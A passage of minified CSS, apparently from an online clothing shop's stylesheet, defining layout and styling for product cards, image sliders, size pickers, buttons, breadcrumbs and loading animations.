wrap;margin-bottom:2.1875rem}.choise_dib{margin-bottom:1.1875rem;margin-right:1.6875rem}.choise_mini{margin-bottom:1.25rem}.choise_low{margin-bottom:.4375rem;width:100%}.choise__link{color:#437fd6;font-style:normal;font-weight:400;line-height:1.46}.choise__link:hover{color:#d0493b}.choise__input{display:none}.choise__input:disabled+.choise__label{opacity:.4}.choise__label{cursor:pointer;font-size:.8125rem;font-weight:400;padding-left:1.8125rem;position:relative}.choise__label:before{border:.0625rem solid #979797;content:"";height:1.0625rem;left:0;position:absolute;top:0;width:1.0625rem}.choise__label:hover:before{background:#f7f7f7}.choise__label:after{background:url(/local/frontend/layout/dist/css/../images/ok.svg) no-repeat 0 0;content:"";height:.5625rem;left:.125rem;opacity:0;position:absolute;top:.25rem;-webkit-transform:translateY(-.25rem);transform:translateY(-.25rem);-webkit-transition:.2s;transition:.2s;width:.8125rem}.choise__input:checked+.choise__label:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.tier{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;margin-right:-.75rem}.tier__way{padding-left:.75rem;padding-right:.75rem;width:calc(100% - 16rem)}.tier__center,.tier__right{padding-left:.75rem;padding-right:.75rem;width:8rem}@media(max-width:576px){.tier__center,.tier__right,.tier__way{width:100%}}.pick{background:#f8fafc;margin-bottom:3.3125rem;padding:1.875rem}.pick__icon{margin-bottom:.8125rem}.pick__par{margin-bottom:.375rem}@media(max-width:576px){.pick{margin-bottom:2.0625rem;margin-left:-.75rem;margin-right:-.75rem;padding:1.25rem .75rem .875rem}}.thank{margin-bottom:13.125rem;text-align:center}.thank__par{margin-bottom:5.0625rem}.thank__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.thank__div{margin-bottom:2.1875rem}.thank__soc{display:block;margin-left:1.25rem;margin-right:1.25rem}.thank__soc:hover{opacity:.8}.thank__soc:active{opacity:.65}@media(max-width:768px){.thank{margin-bottom:5rem}}.fire{color:#d0493b}.fire:hover{color:#f0693b}.fire:active{color:#333}.posh{cursor:pointer;margin-bottom:1.875rem;max-width:100%;position:relative;width:16.4375rem}.posh__time_11{font-size:.6875rem}.posh__select{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#9f9f9f;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}.posh__select:hover{background:#eaeaea url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center}.posh__select_active{color:#000}.posh__drop{-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:10}.posh__drop_big{height:14.9375rem;overflow-y:auto}.posh__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.posh__item:hover{background:#eaeaea}.posh__item:active{background:#e6e6e6}.posh__native{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;display:none;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}@media(max-width:690px){.posh__drop_100,.posh__native_100,.posh__select_100,.posh__time_11{width:100%}}@media(max-width:576px){.posh{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.posh__time{padding-top:.625rem;width:8rem}.posh__time_11{padding-top:0;width:100%}.posh__drop{left:auto;right:0}.posh__drop,.posh__native,.posh__select{width:calc(100% - 8rem)}.posh__drop_100,.posh__native_100,.posh__select_100{width:100%}}.fruit{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% + 2.5rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-1.25rem;margin-right:-1.25rem}.fruit__finish{background:#efefef;color:#000;font-size:.9375rem;font-weight:400;line-height:1.27;margin-top:.4375rem;padding:.875rem .875rem 1.0625rem;text-align:center;width:100%}.fruit__lock{margin-bottom:.4375rem}.fruit__online{bottom:0;padding:0 .3125rem;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.fruit__discount,.fruit__online{background:#000;color:#fff;font-size:.9375rem;font-weight:700;position:absolute}.fruit__discount{left:0;padding:0 .25rem;top:0;z-index:10}.fruit__cat{color:#000;line-height:1.46;margin-bottom:.6875rem;margin-top:-.3125rem}.fruit__cat,.fruit__rev{font-size:.9375rem;font-weight:400}.fruit__rev{color:#437fd6;cursor:pointer;display:inline-block;margin-bottom:.9375rem}.fruit__drop{background:#000;color:#fff;display:none;font-size:.9375rem;font-weight:400;line-height:1.46;padding:.875rem 1.875rem;position:absolute;right:0;text-align:center;top:2.3125rem;width:14.5rem;z-index:5}.fruit__drop:after{border-bottom:.3125rem solid #000;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent;content:"";height:0;position:absolute;right:1.875rem;top:-.3125rem;width:0}.fruit__cone{color:#000;width:calc(100% - 8.5rem)}.fruit__cone,.fruit__link{font-size:.9375rem;font-weight:400}.fruit__link{color:#437fd6;cursor:pointer;text-align:right;width:8.25rem}.fruit__cell{max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:56.45%}.fruit__cell_first{position:relative}.fruit__cell_second{width:38.9375rem}.fruit__container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:91.4375rem;width:100%}.fruit__cell_fourth{width:100%}.fruit__cell_third{padding-top:1.875rem;width:53.5625rem}.fruit__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__line{font-size:.9375rem;margin-bottom:.25rem}.fruit__grid_new{margin-bottom:.125rem}.fruit__rect{width:calc(100% - 15rem)}.fruit__old{color:#000;display:inline-block;font-size:.9375rem;font-weight:700;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.fruit__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.fruit__price{color:#000;font-size:1.125rem;font-weight:700;text-transform:uppercase}.fruit__price_red{color:#d0493b;display:inline-block;margin-right:.6875rem}.fruit__info{display:-webkit-box;display:-ms-flexbox;display:flex;width:15rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.fruit__info>div{cursor:pointer}.fruit__info:hover .fruit__drop{display:block}.fruit__bonus{color:#000;font-size:.9375rem;font-weight:700;margin-bottom:.125rem;margin-left:.625rem;padding-top:.1875rem;text-transform:uppercase}.fruit__available{color:#000;font-size:.8125rem;font-weight:400;text-align:right;width:100%}.fruit__color{margin-right:1.4375rem;padding-top:.1875rem}.fruit__color,.fruit__text{color:#000;font-size:.9375rem;line-height:1.46}.fruit__text{font-weight:400;margin-bottom:1.25rem}.fruit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.4375rem;padding-top:.375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__art{color:#999;font-weight:400;margin-bottom:2.5rem;padding-top:1.1875rem}.fruit__art,.fruit__h1{font-size:.9375rem;line-height:1.46}.fruit__h1{color:#000;font-weight:700;margin-bottom:1.125rem;margin-top:0;padding-top:.0625rem;text-transform:uppercase}.fruit .day__title{font-size:1.125rem}.fruit .day__text{font-size:.9375rem}.fruit__like{border:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;outline:none;padding-top:.125rem;position:absolute;right:0;top:0;width:3.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;z-index:1}.fruit__like:active,.fruit__like:focus,.fruit__like:hover{outline:none}@media(hover:hover){.fruit__like:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.fruit__like:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.fruit__like svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.fruit__like_active svg{color:#000}.fruit__like:hover img{display:none}.fruit__like:hover .vend__semi{display:block}.fruit__like_active img{display:none}.fruit__like_active .vend__full{display:block}@media(min-width:1020px){.fruit__cell_second{position:relative}.fruit__cell_second>div{left:0;padding-left:inherit;padding-right:inherit;position:absolute;right:0}}@media(max-width:1450px){.fruit__cell{width:57.4%}.fruit__cell_second{padding-right:3.75rem;width:42.6%}.fruit__cell_third{padding-left:3.75rem;width:56%}.fruit__cell_fourth{padding-left:3.75rem;padding-right:3.75rem;width:100%}}@media(max-width:1199px){.fruit__cell{width:50.8%}.fruit__cell_second{padding-left:0;padding-right:3.125rem;width:49.2%}.fruit__cell_third{padding-left:3.125rem;width:50%}.fruit__cell_fourth{padding-left:3.125rem;width:100%}}@media(max-width:1020px){.fruit__cell{width:100%}.fruit__online{bottom:0}.fruit__cell_fourth,.fruit__cell_second,.fruit__cell_third{padding-left:2.5rem;padding-right:2.5rem}.fruit__cell_third{padding-top:0}.fruit__text{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.4375rem}}@media(max-width:576px){.fruit__info{width:11.875rem}.fruit__lace{border-bottom:.0625rem solid rgba(0,0,0,.102);padding-bottom:2.5rem}.fruit__available{margin-bottom:.625rem}.fruit__flex{margin-bottom:1.25rem}.fruit__rect{width:calc(100% - 12rem)}}.bread{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:1.3125rem;margin-left:0;padding-left:2.5rem}.bread__item:after,.bread__link{color:rgba(0,0,0,.4)}.bread__item:after{content:"/";display:inline-block;margin-left:.6875rem;margin-right:.625rem}.bread__item:last-child:after{display:none}@media(max-width:1199px){.bread{padding-left:1.875rem}}@media(max-width:1020px){.bread{display:none}}.sled{height:37.5rem;margin-bottom:1.4375rem;overflow:hidden;position:relative}.sled.slick-initialized{height:auto}.sled__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.sled__icon img{width:100%}.sled__icon_showed{display:block}.sled .slick-arrow{height:1.25rem;width:1.5rem}.sled .slick-arrow:after,.sled .slick-arrow:before{display:none}.sled .slick-prev{left:1.25rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sled .slick-next{right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sled__slide{display:block;width:26.625rem}.sled__slide_video{cursor:pointer;height:37.5rem;position:relative;width:26.6875rem}.sled__slide_video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}@media(max-width:1020px){.sled{height:25rem;margin-bottom:.75rem}.sled__slide{width:17.75rem}.sled__slide_video{height:25rem;width:17.8125rem}.sled .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:.875rem;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.875rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sled .slick-dots li{margin-right:.0625rem;padding:.375rem}.sled .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.sled .slick-dots .slick-active button{background:#000}}.connect{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:calc(50vw - 45rem);padding-bottom:.3125rem}.connect__video{background:#f6f6f6;height:100%;left:0;position:absolute;top:0;width:100%}.connect__video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.connect__item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;width:3.5625rem;z-index:1;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.3125rem}.connect__item:hover:before,.connect__item_curr:before{border:.0625rem solid #fff;content:"";height:calc(100% - .375rem);left:.1875rem;position:absolute;top:.1875rem;width:calc(100% - .375rem)}.connect__item:hover:after,.connect__item_curr:after{border:.1875rem solid #000;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:1450px){.connect{margin-left:2.5rem}}@media(max-width:1020px){.connect{display:none}}.vend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vend_big{margin-bottom:2.3125rem}.vend__btn,.vend__button{background:#515257;border:0;color:#fff;font-size:1.0625rem;font-weight:400;height:3.125rem;outline:none;text-align:center;width:100%}.vend__btn:hover,.vend__button:hover{background:#414247;outline:none}.vend__btn:focus,.vend__button:focus{outline:none}.vend__btn:active,.vend__button:active{background:#313237;outline:none}.vend__button_disabled{background:#efefef;color:#000;pointer-events:none}.vend__button_armor{background:#28a745}.vend__button_blue{background:#437fd6;position:relative}.vend__button_blue:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.25rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.vend__button_blue:active,.vend__button_blue:focus,.vend__button_blue:hover{background:#437fd6}.vend__button_load{background:rgba(81,82,87,.2);font-size:0;outline:none;position:relative}.vend__button_load:after{border:.125rem solid #000;border-radius:50%;content:"";height:1.25rem;left:calc(50% - .625rem);position:absolute;top:.9375rem;width:1.3125rem}.vend__button_load:active,.vend__button_load:focus,.vend__button_load:hover{background:rgba(81,82,87,.2)}.vend__info{border:.0625rem solid #d6d6d6;color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;margin-bottom:2.3125rem;margin-top:1.25rem;padding:.875rem;position:relative;text-align:center;width:100%}.vend__info:before{background:url(/local/frontend/layout/dist/css/../images/arr20.svg) no-repeat 50%;content:"";height:.375rem;left:50%;position:absolute;top:-.375rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.6875rem}.vend__full,.vend__semi{display:none}.recent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.9375rem;font-weight:700;line-height:1.46;margin-bottom:.5625rem;text-transform:uppercase}.recent__flex img{margin-left:.625rem;position:relative;top:-.0625rem}.recent__spec{color:#000;font-size:.6875rem;font-weight:400;line-height:1.71;margin-bottom:.5625rem;margin-top:-.5rem}.recent__flex_red{color:#d0493b;cursor:pointer;margin-bottom:.5625rem}.recent__lynx{color:#437fd6}.recent__way{line-height:1.8;margin-bottom:2rem}.recent__ul{list-style-type:none;margin-left:0;padding-left:0;width:100%}.recent__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.4375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.recent__item:after{background:rgba(0,0,0,.102);bottom:.4375rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.recent__link{color:#437fd6;display:inline}.recent__data,.recent__link{font-size:.9375rem;line-height:1.46;position:relative}.recent__data{color:#000;font-weight:400;max-width:12.5rem;padding-right:.5625rem;padding-top:.125rem;z-index:2}.recent__data a,.recent__data span{background:#fff;padding-right:.5625rem}.recent__val{background:#fff;padding-left:.5625rem;text-align:left;width:calc(100% - 13.1rem);-ms-flex-item-align:end;align-self:flex-end;font-size:.9375rem;position:relative;z-index:2}@media(max-width:1020px){.recent__ul{margin-bottom:1.9375rem}}@media(max-width:410px){.recent__data{max-width:9.375rem}.recent__val{max-width:calc(100% - 9.5rem);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.arbor{margin-bottom:.3125rem}.arbor__btn{padding-bottom:1.5625rem;width:12.5rem}.arbor__hope{display:none}.arbor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__par{font-size:.9375rem;margin-bottom:1.9375rem}.arbor__main{font-size:.9375rem;padding-right:1.875rem;width:calc(100% - 5rem)}.arbor__rws{width:5rem}.arbor__list{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__wool{letter-spacing:.040625rem;margin-bottom:1rem}.arbor__title,.arbor__wool{color:#000;font-size:.9375rem;font-weight:700;text-transform:uppercase}.arbor__title{border-bottom:.1875rem solid transparent;cursor:pointer;line-height:1.46;margin-right:1.875rem;padding-bottom:.6875rem;padding-top:.75rem}.arbor__title_active{border-bottom-color:#000;color:#000}.arbor__flex,.arbor__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__item{margin-bottom:1.5625rem;margin-right:2.625rem}.arbor__text{color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;padding-top:.3125rem}.arbor__icon{margin-right:.875rem;width:1.5625rem}.arbor__panel{display:none;padding-top:2.0625rem}.arbor__content{width:57.4%}.arbor__panel_active{display:block}.arbor__digit{color:#999;font-size:.9375rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}@media(max-width:1450px){.arbor__content{width:56.6%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:1199px){.arbor__content{width:66.7%}.arbor__grid{margin-bottom:.4375rem}}@media(max-width:1020px){.arbor__content{width:100%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:576px){.arbor{margin-bottom:1.5625rem}.arbor__item{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:33.33%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;margin-bottom:1.875rem;margin-right:0}.arbor__content{display:none}.arbor__text{padding-top:0;width:100%}.arbor__icon{height:1.5625rem;margin-bottom:.625rem;margin-right:0}.arbor__icon img{max-height:1.5625rem}.arbor__par{margin-bottom:1.6875rem}.arbor__title{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-right:0;padding-bottom:1.3125rem;padding-top:1.375rem;position:relative;width:100%}.arbor__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;content:"";height:1rem;position:absolute;right:0;top:1.875rem;width:1rem}.arbor__panel{padding-top:0}.arbor__grid{margin-bottom:.4375rem}.arbor__btn{width:100%}.arbor__hope{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.125rem;text-transform:uppercase}.arbor__digit{color:#999;font-size:1.3125rem}}.land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:2.3125rem;padding-left:0}.land__item{color:#000;font-size:.9375rem;font-weight:400;padding-left:.9375rem;position:relative;width:100%}.land__item:before{background:#000;border-radius:50%;content:"";height:.3125rem;left:0;position:absolute;top:.625rem;width:.3125rem}@media(max-width:576px){.land{margin-bottom:2.1875rem}}.folk{margin-bottom:5.25rem;overflow:hidden;position:relative}.folk_mini{margin-bottom:1rem}.folk__content{overflow-x:auto}.folk__platter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;vertical-align:top;width:100%}.folk__slide:first-child{margin-left:calc(50vw - 45.5rem)}.folk__slide{margin-right:.625rem;padding-bottom:.625rem}@media(max-width:1450px){.folk{margin-bottom:4rem}.folk_mini{margin-bottom:.6875rem}.folk__slide:first-child{margin-left:2.5rem}}@media(max-width:1199px){.folk__slide:first-child{margin-left:1.875rem}}@media(max-width:1020px){.folk{margin-bottom:4.4375rem}.folk_mini{margin-bottom:1.125rem}.folk__slide:first-child{margin-left:1.25rem}}@media(max-width:576px){.folk{margin-bottom:4.75rem}.folk_mini{margin-bottom:2.375rem}.folk .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:-2.0625rem;-ms-flex-flow:row wrap;flex-flow:row wrap;left:0;padding-left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folk .slick-dots li{margin-right:.0625rem;padding:.4375rem}.folk .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.folk .slick-dots .slick-active button{background:#000}}.pants{white-space:normal;width:15.9375rem}.pants_full{margin-bottom:1.375rem;width:100%}.pants__fav{cursor:pointer;display:none;padding:.4375rem;position:absolute;right:0;top:0;z-index:3}@media(hover:hover){.pants__fav:hover svg{-webkit-transform:scale(1.05);transform:scale(1.05)}}.pants__fav:active svg{-webkit-transform:scale(.95);transform:scale(.95)}.pants__fav svg{color:transparent;width:1.25rem;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease,-webkit-transform .1s ease}.pants__fav_active svg{color:#000}.pants__vert{bottom:.5rem;color:#000;display:none;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:absolute;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.i-am-loaded .pants__vert{display:block}.pants__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding:0 .25rem;position:absolute;text-transform:uppercase;z-index:10}.pants__discount_new{background:#28a745}.pants__discount_denim{background:#437fd6}.pants__discount_red{background:#d0493b}.pants__dend,.pants__img{display:block}.pants__img{margin-bottom:.875rem;position:relative}.pants__img-img:not(.lazy__img){height:auto;width:100%}.pants__img img:nth-child(2){left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:100%;z-index:-1}.pants__img:hover img:nth-child(2){opacity:1;z-index:2}.pants:hover .pants__discount{display:none}.pants__img:hover .pants__drop{display:-webkit-box;display:-ms-flexbox;display:flex}.pants__drop{background:rgba(0,0,0,.667);bottom:0;display:none;left:0;padding:.6875rem 1.25rem .5rem;position:absolute;z-index:11}.pants__color,.pants__drop{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.pants__color{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.1875rem;padding-top:.5625rem}.pants__size{color:#fff;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.0625rem;max-width:100%;padding-bottom:.3125rem;padding-top:.3125rem;width:25%}.pants__size:active,.pants__size:focus,.pants__size:hover{color:#fff;-webkit-text-decoration:underline;text-decoration:underline}.pants__size_mini{margin-right:1.25rem;width:auto}.pants__title{color:#000;display:block;font-size:.9375rem;line-height:1.46;margin-bottom:.125rem}.pants__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.pants__price{color:#000;font-size:.9375rem;font-weight:700;line-height:1.46;text-transform:uppercase}.pants__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.pants__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;position:relative;text-transform:uppercase}.pants__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.pants__slider-pagination.swiper-pagination-bullets{bottom:auto;display:none;left:50%;position:absolute;top:.3125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:78%;z-index:1;-webkit-box-pack:center;-ms-flex-pack:center;gap:4px;justify-content:center}.pants__pagination-bullet{background-color:#f8fafc;border-radius:50%;height:5px;margin:0;opacity:1;width:5px}.pants__pagination-bullet--active{background-color:#000}.pants__slider-toggle{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;top:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;z-index:2}.pants__slider-toggle-item{cursor:pointer;height:auto;width:100%}.pants_full{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pants_full .pants__img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pants_full .pants__price-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pants_full .pants__title{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(max-width:1199px){.pants_full{margin-bottom:1.5rem}}@media(max-width:1020px){.pants__img:hover img:nth-child(2){z-index:-1}.pants__slider-pagination.swiper-pagination-bullets{bottom:.3125rem;display:-webkit-box;display:-ms-flexbox;display:flex;top:auto}.pants__slider-toggle{display:none}}@media(max-width:767px){.pants_full .pants__old{margin-bottom:0}.pants:hover .pants__discount{display:block}}@media(max-width:576px){.pants{width:11.375rem}.pants_full{margin-bottom:.875rem;width:100%}.pants__img:hover .pants__drop{display:none}}.spin{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:100;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spin--opacity{opacity:.75;position:fixed}@-webkit-keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spin__icon{-webkit-animation:preloader 1.4s linear infinite;animation:preloader 1.4s linear infinite;background:#000;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#000),color-stop(42%,hsla(0,0%,100%,0)));background:linear-gradient(90deg,#000 10%,hsla(0,0%,100%,0) 42%);border-radius:50%;height:2rem;position:relative;text-indent:-9999rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:2rem;z-index:100;-ms-flex-negative:0;flex-shrink:0}.spin__icon:before{background:#000;border-radius:100% 0 0;height:50%;width:50%}.spin__icon:after,.spin__icon:before{content:"";left:0;position:absolute;top:0}.spin__icon:after{background:#fff;border-radius:50%;bottom:0;height:87%;margin:auto;right:0;width:87%}.loading{background:#e5e5e5;height:.25rem;left:0;position:fixed;top:0;width:100%;z-index:100}.loading__bar{-webkit-animation:loading 2.5s linear infinite;animation:loading 2.5s linear infinite;background:#000;height:100%;position:absolute;right:50%;top:0;width:50%}@-webkit-keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}@keyframes 